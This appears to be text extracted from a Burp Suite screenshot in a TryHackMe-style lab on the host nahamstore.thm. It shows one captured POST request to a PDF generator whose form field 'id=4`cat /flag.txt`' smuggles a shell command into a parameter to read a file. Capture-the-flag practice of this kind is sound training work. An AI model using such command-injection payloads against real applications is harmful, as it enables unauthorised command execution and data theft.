 Pretty Raw Hex Hackvertor
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://nahamstore.thm
10 Connection: close
11 Referer: http://nahamstore.thm/account/orders/4
12 Cookie: token=9b4f13b10f42df551b474301ab50f3e0; session=0d44f6af603e634713fc761cb17bd27d
13 Upgrade-Insecure-Requests: 1
14
15 what=order&id=4`cat /flag.txt`
16
17
18
19
20